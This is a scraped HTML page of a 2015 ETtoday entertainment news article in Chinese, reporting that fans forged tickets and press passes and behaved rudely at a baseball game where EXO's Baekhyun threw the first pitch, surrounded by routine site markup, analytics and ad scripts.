

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://star.ettoday.net/news/523380
body_size: 16384
content:

<!DOCTYPE html>
<html lang="zh-Hant" prefix="og:http://ogp.me/ns#" itemscope itemtype="http://schema.org/NewsArticle">


<head>
<!-- 非共用meta 開始 -->
    <!--網頁基本meta data-->    
        <link rel="amphtml" href="https://star.ettoday.net/amp/amp_news.php7?news_id=523380">
        <title>想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾 | ETtoday星光雲 | ETtoday新聞雲</title>
    <link rel="canonical" itemprop="mainEntityOfPage" href="https://star.ettoday.net/news/523380" />
    <meta property="og:url" itemprop="url" content="https://star.ettoday.net/news/523380" />
    <meta property="og:title" itemprop="name" content="想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾 | ETtoday星光雲 | ETtoday新聞雲" />
    <meta property="og:image" itemprop="image" content="https://cdn2.ettoday.net/images/1138/d1138014.jpg" />
    <meta property="og:type" content="article" />
    <meta name="description" content="南韓男團EXO擁有優異的外型和歌舞實力，從2012年成軍至今，在亞洲各地累積超高人氣，所到之處都有粉絲緊緊追隨，成員伯賢16日擔任棒球賽開球嘉賓，證明他的超高人氣，卻傳出有粉絲假造入場卷入場，甚至在球賽進行途中隨意行走，偶像離場後就一哄而散，誇張行徑惹毛其他觀眾。(EXO,伯賢,)" />
    <meta property="og:description" itemprop="description" content="南韓男團EXO擁有優異的外型和歌舞實力，從2012年成軍至今，在亞洲各地累積超高人氣，所到之處都有粉絲緊緊追隨，成員伯賢16日擔任棒球賽開球嘉賓，證明他的超高人氣，卻傳出有粉絲假造入場卷入場，甚至在球賽進行途中隨意行走，偶像離場後就一哄而散，誇張行徑惹毛其他觀眾。" />
    
    <!-- 新聞資訊(系統站內頁專用) 開始 -->
    <meta name="section" property="article:section" content="影劇" />    
        <meta name="subsection" itemprop="articleSection" content="日韓" />
    <meta property="dable:item_id" content="523380">
    <meta name="pubdate" itemprop="dateCreated" itemprop="datePublished" property="article:published_time" content="2015-06-20T12:52:00+08:00" />
    <meta name="lastmod" itemprop="dateModified" http-equiv="last-modified" content="2015-06-20T12:51:46+08:00" />
    <meta name="source" itemprop="author" content="ETtoday星光雲" />
    <meta name="dcterms.rightsHolder" content="ETtoday新聞雲">
    <meta name="author" content="ETtoday新聞雲" />
    <meta property="article:author" content="https://www.facebook.com/ETtodaySTAR" />
    <meta name="news_keywords" itemprop="keywords" content="EXO,伯賢,">
    <!-- 新聞資訊(系統站內頁專用) 結束 -->

    <!-- JSON-LD-(系統站內頁專用) 開始 -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "NewsArticle",
            "mainEntityOfPage": "https://star.ettoday.net/news/523380",
            "headline": "想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾",
            "url": "https://star.ettoday.net/news/523380",
            "thumbnailUrl": "https://cdn2.ettoday.net/images/1138/d1138014.jpg",
            "articleSection":"影劇",
            "creator": ["253-田暐瑋","253"],
            "image":{
                "@type":"ImageObject",
                "url":"https://cdn2.ettoday.net/images/1138/d1138014.jpg"
            },
            "dateCreated": "2015-06-20T12:52:00+08:00",
            "datePublished": "2015-06-20T12:52:00+08:00",
            "dateModified": "2015-06-20T12:51:46+08:00",
            "publisher": {
                "@type": "Organization",
                "name": "ETtoday新聞雲",
            "logo": {
                "@type": "ImageObject",
                "url": "https://cdn2.ettoday.net/style/star2024/images/push.jpg"
                }
            },
            "author":{
                "@type":"Organization",
                "name":"ETtoday新聞雲",
                "url":"https://www.ettoday.net/"
            },
            "speakable":{
            "@type": "SpeakableSpecification",
            "xpath": [
                "/html/head/meta[@property='og:title']/@content",
                "/html/head/meta[@property='og:description']/@content"
               ]
            },
            "keywords":["EXO","伯賢",""],
            "description": "南韓男團EXO擁有優異的外型和歌舞實力，從2012年成軍至今，在亞洲各地累積超高人氣，所到之處都有粉絲緊緊追隨，成員伯賢16日擔任棒球賽開球嘉賓，證明他的超高人氣，卻傳出有粉絲假造入場卷入場，甚至在球賽進行途中隨意行走，偶像離場後就一哄而散，誇張行徑惹毛其他觀眾。(EXO,伯賢,)"
        }
        </script>
    <!-- JSON-LD-(系統站內頁專用) 結束 -->

  

  <!--GTM DataLayer 開始-->
  <script>
    dataLayer = [{ 
      'csscode': 'star',
      'page-id': '523380',
      'category-id': '9',
      'category-name1': '影劇',
      'category-name2': '日韓',
      'dept-name': '娛樂中心',
      'author-id': '253',
      'author-name': '田暐瑋',
      'readtype': 'PC',
      'pagetype': 'news',
      'et_token': '556a51caa53e87041112061aad203f51'
    }];
  </script>
  <!--GTM DataLayer 結束-->
<!-- 非共用meta 結束 -->



<!-- 共用meta 開始 -->
  <meta charset="utf-8">
  <!-- 特定頁面 or 編採不給搜尋引擎蒐錄 開始 -->
    <meta name="robots" content="index,follow,noarchive"/>
    <!-- 特定頁面 or 編採不給搜尋引擎蒐錄 結束 -->
  <meta name="viewport" content="width=1300"/>  
  <link rel="apple-touch-icon" sizes="180x180" href="//cdn2.ettoday.net/style/star2024/images/touch-icon.png" />
  <link rel="shortcut icon" sizes="192x192" href="//cdn2.ettoday.net/style/star2024/images/touch-icon.png" />
  <link rel="alternate" type="application/rss+xml" title="ETtoday《影劇新聞》" href="https://feeds.feedburner.com/ettoday/star" />
  
  <!-- ★社群分享專用 開始★ -->
  <!-- ★dns-prefetch 開始★ -->
  <link rel="dns-prefetch" href="//ad.ettoday.net">
  <link rel="dns-prefetch" href="//ad1.ettoday.net">
  <link rel="dns-prefetch" href="//ad2.ettoday.net">
  <link rel="dns-prefetch" href="//cache.ettoday.net">
  <link rel="dns-prefetch" href="//static.ettoday.net">
  <link rel="dns-prefetch" href="//cdn1.ettoday.net">
  <link rel="dns-prefetch" href="//cdn2.ettoday.net">
  <!-- ★dns-prefetch 結束★ -->
  <meta property="og:locale" content="zh_TW" />
  <meta property="fb:app_id" content="146858218737386" />
  <meta property="article:publisher" content="https://www.facebook.com/ETtodaySTAR" />
  <meta property="og:site_name" name="application-name" content="ETtoday星光雲" />
  <!-- ★社群分享專用 結束★-->

  <!-- ★CSS、JS開始★ -->
  <link rel="stylesheet" href="//cdn2.ettoday.net/style/star2024/css/style.css" type="text/css" />
  <script src="//cdn2.ettoday.net/style/star2024/js/all.js"></script>
  <!-- DFP code -->
  <script type="text/javascript" src="//cdn2.ettoday.net/dfp/dfp-gpt.js"></script>
  <!-- ★CSS、JS結束★ -->

  <!-- Google Tag Manager 開始 -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WQPR4PC');
  </script>
  <!-- Google Tag Manager 結束 -->
  
  <!-- Global site tag (gtag.js) - Google Analytics 開始 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-JQNDWD28RZ"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
  </script>
  <!-- Global site tag (gtag.js) - Google Analytics 結束 --><!-- 共用meta 結束 -->




<!-- dmp.js 開始 -->
<script>
  var dmp_event_property   = "star";
  var dmp_id               = "523380";
  var dmp_name             = "想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾";
  var dmp_keywords         = "EXO,伯賢,";
  var dmp_publish_date     = "2015-06-20 12:52:00";
  var dmp_modified_date    = "2015-06-20 12:51:46";
  var dmp_category_id_list = "9_80";
  var dmp_is_editor_rec    = "0";
  var dmp_et_token         = "556a51caa53e87041112061aad203f51";
  var dmp_event_id         = "";
</script>
<script src="//cdn2.ettoday.net/jquery/dmp/news.js"></script>
<!-- dmp.js 結束 --> 

</head>

<body id="star" class="news-page news-523380">


<div id="fb-root"></div>


  <!-- wrapper_box 開始 -->
  <div class="wrapper_box">
    <!-- 模組 新聞內頁 分享按鈕 開始 -->
    <div id="et_sticky_pc">
      <ul>
          <li><a class="btn logo" href="https://star.ettoday.net/" title="回首頁">回首頁</a></li>
                    <li><a class="btn fb" href="javascript:;" onclick="window.open('//www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://star.ettoday.net/news/523380?from=pc-newsshare-fb-fixed'),'facebook-share-dialog','width=626,height=436');" title="facebook">facebook</a></li>
          <li><a class="btn line" href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://star.ettoday.net/news/523380?from=pc-newsshare-line-fixed'),'LINE','width=626,height=500');return false;" title="分享到LINE">Line</a></li>
          <li><a class="btn twitter" href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾')+'&url='+encodeURIComponent('https://star.ettoday.net/news/523380?from=pc-newsshare-twitter-fixed'),'Twittes','width=626,height=436');return false;">Twitter</a></li>
                    <li><a class="btn link" href="javascript:;" title="複製連結">複製連結</a></li>
      </ul>
  </div>
  <!-- 模組 新聞內頁 分享按鈕 結束 -->

    <!-- wrapper 開始 -->

    
    

    

      <!-- header_box 開始 -->
      

  <!-- 星光雲_轟天雷【影劇】 開始 -->
  <div class="wrapper">  
  <div id="star_thunder" class="pc_thunder">
    <script type="text/javascript">
      (function(){
        var ts = Math.random();
        document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_thunder&rr='+ ts +'"></scr' + 'ipt>');
      })()
    </script>
  </div>    
  <!-- 星光雲_轟天雷【影劇】 結束 -->  

  <!-- 星光雲_雙門簾 開始 -->
  <div id="star_curtain" class="pc_curtain">
    <script type="text/javascript">
    (function(){
      var ts = Math.random();
      document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_curtain&rr='+ ts +'"></scr' + 'ipt>');
    })()
    </script>
  </div>      
  <!-- 星光雲_雙門簾 結束 -->


<div class="header_box">

        <!-- ettop 開始 -->	
        <div class="ettop">
          <div class="inner">
            <div class="nav_1">
              <a href="https://www.ettoday.net/" target="_blank">ETtoday新聞雲</a>│
              <a href="#" onclick="location.replace('//www.ettoday.net/changeReadType.php?rtype=0&amp;rurl='+location.href);">手機版</a>│<a href="//www.ettoday.net/events/app/et_star.htm" target="_blank">ETtoday星光雲APP</a>│
              <a href="https://msg.ettoday.net/rd.php?id=5420">攝影棚租借</a>│
              <a href="https://www.ettoday.net/events/news-express/epaper.php">新聞訂閱</a>						
            </div>

          </div>
        </div>	
        <!-- ettop 結束 -->

        <!-- header 開始 -->
        <div class="header">
            <!-- main_logo 開始 -->
            <div class="main_logo"><a class="txt-hide" href="https://star.ettoday.net">ETtoday星光雲</a></div>
            <!-- main_logo 結束 -->

                        <!-- MOD_星光雲(PC)_版頭小橫幅(左) 開始 -->
            <div id="topic_170x50_02" class="pc_header">
              <script type="text/javascript">
              (function(){
                var ts = Math.random();
                document.write('<scr' + 'ipt type="text/javascript" src="https://ad1.ettoday.net/ads.php?bid=topic_170x50_02&rr='+ ts +'"></scr' + 'ipt>');
              })()
              </script>             
            </div>
            <!-- MOD_星光雲(PC)_版頭小橫幅(左) 結束 -->
            

                        <!-- 相信音樂_星光雲(PC)_版頭小橫幅(右) 開始 -->
            <div id="topic_170x50_01" class="pc_header">
              <script type="text/javascript">
              (function(){
                var ts = Math.random();
                document.write('<scr' + 'ipt type="text/javascript" src="https://ad1.ettoday.net/ads.php?bid=topic_170x50_01&rr='+ ts +'"></scr' + 'ipt>');
              })()
              </script>
            </div>
            <!-- 相信音樂_星光雲(PC)_版頭小橫幅(右) 結束 -->
            
            <!--menu_1 開始-->
            <div class="menu_1 clearfix">
                <a class="threads txt-hide" href="https://www.threads.net/@starettoday" target="_blank">Threads</a>
                <a class="line txt-hide" href="https://page.line.me/tqu0602i?openQrModal=true" target="_blank">Line</a>
                <a class="fb txt-hide" href="https://www.facebook.com/ETtodaySTAR" target="_blank">FB</a>
                <a class="ig txt-hide" href="https://www.instagram.com/starettoday/" target="_blank">IG</a>
            </div>
            <!--menu_1 結束-->

            
            <!-- search_box 開始-->
            <div class="search_box">
                <form method="GET" action="/search.php7">
                <input class="txt" type="text" name="keywords" placeholder="" />
                <button class="btn txt-hide">送出</button>
                </form>
            </div>
            <!-- search_box 結束-->
        </div>
        <!-- header 結束 -->

        <!-- main_nav 開始 -->
        <div class="main_nav">
          <ul>
                        <li class="" ><a href="https://star.ettoday.net/"  target="_self"  >首頁</a></li>            
                        <li class="" ><a href="/latest_news"  target="_self"  >即時</a></li>            
                        <li class="" ><a href="/hot-news"  target="_self"  >熱門</a></li>            
                        <li class="" ><a href="/video_list"  target="_self"  >影音</a></li>            
                        <li class="" ><a href="https://star.ettoday.net/star-category/%E6%97%A5%E9%9F%93"  target="_self"  >日韓</a></li>            
                        <li class="" ><a href="https://star.ettoday.net/star-category/%E8%8F%AF%E5%A8%9B"  target="_self"  >華娛</a></li>            
                        <li class="" ><a href="https://star.ettoday.net/star-category/%E9%9B%BB%E5%BD%B1"  target="_self"  >電影</a></li>            
                        <li class="" ><a href="/issue"  target="_self"  >專題</a></li>            
                      </ul>
        </div>
        <!-- main_nav 結束 -->
</div>

<!-- 星光雲_超級大橫幅 開始 -->
<div id="star_970x90" class="pc_billboard">
  <script type="text/javascript">
  (function(){
    var ts = Math.random();
    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_970x90&rr='+ ts +'"></scr' + 'ipt>');
  })()
  </script>
</div>
<!-- 星光雲_超級大橫幅 結束 -->

      <!-- header_box 結束 -->

      <!-- container_box 開始-->
      <div class="container_box">
        <!-- container 開始-->
        <div class="container">
          <!-- r1 開始-->
          <div class="r1 clearfix"> <!-- c1 開始-->
            <div class="c1">
              <!-- inner 開始-->
              <div class="inner">
                
                <!-- 星光快訊 ticker_1 開始-->
                
<div class="ticker_1 clearfix">
    <h3 class="title">星光快訊</h3>
    <!--滾動 開始-->
    <div class="run">
    <!--inner 開始-->
    <div class="inner">
                <!-- 組 -->
        <div class="piece"><a href="https://star.ettoday.net/news/3101626" target="_blank">郭書瑤雪地「脫到剩中空」！</a></div>
        <!-- 組 -->
                <!-- 組 -->
        <div class="piece"><a href="https://star.ettoday.net/news/3101553" target="_blank">2025全台「雨量王」出爐</a></div>
        <!-- 組 -->
                <!-- 組 -->
        <div class="piece"><a href="https://star.ettoday.net/news/3101550" target="_blank">首個登大巨蛋日星！天團確定開唱</a></div>
        <!-- 組 -->
                <!-- 組 -->
        <div class="piece"><a href="https://goo.gl/HpctKi" target="_blank">接收娛樂大小事！加入星光雲LINE好友⭐</a></div>
        <!-- 組 -->
            </div>
    <!--inner 結束-->
    </div>
    <!--滾動 結束-->
</div>                <!-- 星光快訊 ticker_1 結束-->

                
                <!-- part_txt_1 熱門話題 開始-->
                <div class="part_txt_1">
    <h2 class="title">熱門話題</h2>
    <div class="box_0">
    <a href="/tag/A-Lin">A-Lin</a> <a href="/tag/Andy">Andy</a> <a href="/tag/%E8%B6%99%E5%B0%8F%E5%83%91">趙小僑</a> <a href="/tag/%E5%8A%89%E4%BA%AE%E4%BD%90">劉亮佐</a> <a href="/tag/%E5%91%A8%E6%9D%B0%E5%80%AB">周杰倫</a> <a href="/tag/%E7%B9%94%E7%B9%94">織織</a> <a href="/tag/%E6%9F%A5%E7%90%86">查理</a> <a href="/tag/%E5%B0%8F%E6%BE%88">小澈</a>     </div>
</div>                <!-- part_txt_1 熱門話題 結束-->
                
                <!-- 新聞模組 block_a 開始 -->
                <div class="block_a">
                  <!--breadcrumb_box 開始-->
                  <div class="breadcrumb_box clearfix">
                    <!--麵包屑 開始-->
                    <div class="menu_bread_crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                        <!-- 第一層 開始 -->
                        <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                            <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://www.ettoday.net/" id="https://www.ettoday.net/" >
                                <span itemprop="name">ETtoday新聞雲</span>
                            </a>
                            <meta itemprop="position" content="1" />
                        </div>
                        <!-- 第一層 結束 -->
                        ›
                        <!-- 第二層 開始 -->
                        <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                            <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://star.ettoday.net/" id="https://star.ettoday.net/">
                                <span itemprop="name">ETtoday星光雲</span>
                            </a>
                            <meta itemprop="position" content="2" />
                        </div>
                        <!-- 第二層 結束 -->
                    </div>
                    <!--麵包屑 結束-->
                    <!--時間 開始-->
                    <time class="date" itemprop="datePublished" datetime="2015-06-20T12:52:00+08:00">2015年06月20日 12:52</time>
                    <!--時間 結束-->
                  </div>
                  <!--breadcrumb_box 結束-->
                  <!--新聞模組 module_1 開始-->
                  <article class="module_1">
                    <!--網站logo 列印時出現 開始-->
                    <div class="site_logo" style="display:none;">
                        <link href="//cdn2.ettoday.net/style/star2024/css/print.css" rel="stylesheet" type="text/css" media="print"/>
                        <img src="//cdn2.ettoday.net/style/star2024/images/logo_print.png"/>
                    </div>
                    <!--網站logo 列印時出現 結束-->
                    <!--標題 開始-->
                    <header>
                      <h1 class="title" itemprop="headline">
                          想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾                      </h1>
                    </header>
                    <!--標題 結束-->

                                        <!-- 星光雲PC&M_文字廣告(上)(★特開★) 開始 -->
                    <div id="star_text_1" class="text_ad_top ad_txt_1">
                      <script type="text/javascript">
                      (function(){
                        var ts = Math.random();
                        document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_text_1&rr='+ ts +'"></scr' + 'ipt>');
                      })()
                      </script>
                    </div>
                    <!-- 星光雲PC&M_文字廣告(上)(★特開★) 開始 -->
                    
                    <!--各頻道PC 文首分享 開始-->
                    <!--模組 et_social_1 開始-->
<div class="et_social_1">
	<!-------成人警告 開始----------->
		<!-------成人警告 結束----------->

	<!-- menu 開始 -->
		<!-- <div class="menu">
	</div> -->
		<!-- menu 結束 -->
</div>
<!--模組 et_social_1 結束-->
                    <!--各頻道PC 文首分享 結束-->

                    
                    <!-- 投票 文章前 開始 -->
                                        <!-- 投票 文章前 結束 -->

                    <!--本文 開始-->
                    <div class="story">
                      <p>記者田暐瑋／綜合報導</p>
<p>南韓男團EXO擁有優異的外型和歌舞實力，從2012年成軍至今，在亞洲各地累積超高人氣，所到之處都有粉絲緊緊追隨，成員伯賢16日擔任棒球賽開球嘉賓，證明他的超高人氣，卻傳出有粉絲假造入場卷入場，甚至在球賽進行途中隨意行走，偶像離場後就一哄而散，誇張行徑惹毛其他觀眾。<span style="color: rgb(0, 0, 255);"><strong><a href="http://www.facebook.com/KoreaStarNews" target="_blank">►►►更多韓國即時娛樂資訊，請關注《韓星爆爆》</a></strong></span></p>
<p><strong>▼EXO伯賢開球，粉絲行為卻超沒品。（圖／翻攝自nate）<br type="_moz" />
</strong></p>
<p><strong><img src="https://cdn2.ettoday.net/images/1138/d1138014.jpg" width="600" height="370" alt="" /></strong></p>
<p>EXO伯賢16日為韓華老鷹隊、SK飛龍隊的比賽擔任開球嘉賓，投球的帥氣模樣被讚架式十足，不過卻有南韓媒體報導，有部分粉絲因為買不到球賽門票，竟偽造記者證或入場卷試圖蒙混過關，甚至在球賽進行時，不時大聲喧嘩和走動，嚴重影響到其他人觀賽。</p>
    <!-- 新聞中_巨幅 start-->
    <div class="ad_in_news" style="mragin:10px auto;text-align:center">
     <div class="ad_readmore">[廣告]請繼續往下閱讀...</div>
     <script language="JavaScript" type="text/javascript">
      var ts = Math.random();
      document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_in_news_1&rr='+ ts +'"></scr' + 'ipt>');
     </script>
    </div>
    <!-- 新聞中_巨幅 end-->
    
<p><strong>▼粉絲看完伯賢開球就直接離場。（圖／翻攝自nate）<br type="_moz" />
</strong></p>
<p><img src="https://cdn2.ettoday.net/images/1138/d1138013.jpg" width="520" height="343" alt="" /></p>
<p>且在伯賢離場後，許多粉絲不尊重球賽及其他觀眾，就這樣一哄而散，讓觀眾抱怨聲連連，而這些離譜行為被爆出後，引發外界反感，痛斥偽造證件是犯罪行為，也呼籲「粉絲行為，偶像買單」，不要因為個人行為，害偶像建立的形象一夕掃地。<span style="color: rgb(0, 0, 255);"><strong><a href="http://www.facebook.com/KoreaStarNews" target="_blank">►►►更多韓國即時娛樂資訊，請關注《韓星爆爆》</a></strong></span></p>
<p><strong>▼粉絲偽造記者證被抓包。（圖／翻攝自nate）<br type="_moz" />
</strong></p>
<p><img src="https://cdn2.ettoday.net/images/1138/d1138012.jpg" width="520" height="441" alt="" /></p>                    </div>
                    <!--本文 結束-->

                    <img src="https://www.ettoday.net/source/et_track.php7" width="0" height="0" style="display:none;">

                    
                                                  
                    


                    <!-- 投票 文章後 開始 -->
                                          <!-- 投票 文章後 結束 -->

                      
                    

                  </article>
                  <!--新聞模組 module_1 結束-->

                  <!--各頻道PC 文末分享 開始-->
                  <!--模組 et_social_2、et_social_3 共用 CSS 開始-->
<link rel="stylesheet" href="https://cdn2.ettoday.net/style/et_common/css/social_sharing_2.css">
<!--模組 et_social_2、et_social_3 共用 CSS 結束-->

<!--模組 et_social_2 開始-->
<div class="et_social_2">
	<p>分享給朋友：</p>
	<!-- menu 開始 -->
	<div class="menu">
				<a href="javascript:;" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://star.ettoday.net/news/523380')+'?from=pc-newsshare-fb','facebook-share-dialog','width=626,height=436');return false;" class="facebook" title="分享到Facebook"></a>
		<a href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://star.ettoday.net/news/523380')+'?from=pc-newsshare-line','LINE','width=626,height=500');return false;" class="line" title="分享到LINE"></a>
		<a href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾')+'&url=https://star.ettoday.net/news/523380?from=pc-newsshare-twitter','Twittes','width=626,height=436');return false;" class="x" title="分享到X"></a>
				<a class="copy-link" title="複製連結"></a>
		<a class="print" onclick="window.print();" title="列印本頁"></a> 
				<a class="message scrollgo" title="點我留言" rel=".fb-comments"></a>
			</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_2 結束-->

<!--模組 et_social_3 開始-->
<div class="et_social_3">
	<p>追蹤我們：</p>
	<!-- menu 開始 -->
	<div class="menu">
		<a href="https://www.facebook.com/ETtodaySTAR" class="facebook" title="追蹤Facebook粉絲團" target="_blank"></a>
		<a href="https://www.youtube.com/channel/UCX157UE-NdaUGQJDkQ-XKnw" class="youtube" title="訂閱YouTube" target="_blank"></a>
		<a href="https://www.instagram.com/starettoday/" class="instagram" title="追蹤IG" target="_blank"></a>
		<a href="https://line.me/R/ti/p/%40ETtoday" class="line" title="加LINE好友" target="_blank"></a>
		<a href="https://twitter.com/ettodaytw" class="x" title="追蹤X" target="_blank"></a>
		<a href="https://t.me/ETtodaynews" class="telegram" title="追蹤Telegram" target="_blank"></a>
	</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_3 結束-->
                  <!--各頻道PC 文末分享 結束-->

                  <!-- tagbanner專區 開始 -->
                  <div class="tag-banner">
                     
                  </div>
                  <!-- tagbanner專區 結束 -->

                  <!-- 版權宣告 開始 -->
                  <p class="txt_1">※本文版權所有，非經授權，不得轉載。[<a href="//www.ettoday.net/member/clause_copyright.php" target="_blank">ETtoday著作權聲明</a>]※</p>
                  <!-- 版權宣告 結束 -->

                </div>
                <!--新聞模組 block_a 結束 -->


                
                <!--關鍵字 block_a 開始 -->
                <div class="block_a">
                  <h2 class="title_a">關鍵字</h2>
                  <!-- part_txt_3 開始-->
                  <div class="part_txt_3">                    
                  <a href="/tag/EXO">EXO</a><a href="/tag/%E4%BC%AF%E8%B3%A2">伯賢</a><a href="/tag/"></a> 
                  </div>
                  <!-- part_txt_3 結束-->
                </div>
                <!--關鍵字 block_a 結束 -->

                
                

                            <!-- 星光雲_文章推薦模組_1 開始 -->
              <div class=" block_a">
                <div id="star_recirculation_1" class="recirculation">
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_recirculation_1&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>
                </div>
              </div>
              <!-- 星光雲_文章推薦模組_1 結束 -->
              
              <!-- 推薦閱讀 block_a 開始-->
              <div class="block_a recomm-news">
                <h2 class="title_a">推薦閱讀</h2>
                <!-- part_pictxt_1 開始-->
                <div class="part_pictxt_1 clearfix">

                                  
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523249" title="又青姐、大仁哥4年後重逢！陳柏霖PO照深情對望林依晨" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1137/d1137594.jpg" alt="又青姐、大仁哥4年後重逢！陳柏霖PO照深情對望林依晨" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523249" target="_blank">又青姐、大仁哥4年後重逢！陳柏霖PO照深情對望林依晨</a></h3>                    
                    <p class="time">6/19 20:29</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523101" title="溫碧霞48歲臉蛋凍齡太驚人　和同學合照根本是母女！" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1136/d1136921.jpg" alt="溫碧霞48歲臉蛋凍齡太驚人　和同學合照根本是母女！" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523101" target="_blank">溫碧霞48歲臉蛋凍齡太驚人　和同學合照根本是母女！</a></h3>                    
                    <p class="time">6/19 14:04</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/522035" title="賈靜雯女兒「咘咘」長相曝光！　嘴巴超像把拔修杰楷" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1132/d1132938.jpg" alt="賈靜雯女兒「咘咘」長相曝光！　嘴巴超像把拔修杰楷" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/522035" target="_blank">賈靜雯女兒「咘咘」長相曝光！　嘴巴超像把拔修杰楷</a></h3>                    
                    <p class="time">6/17 13:21</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
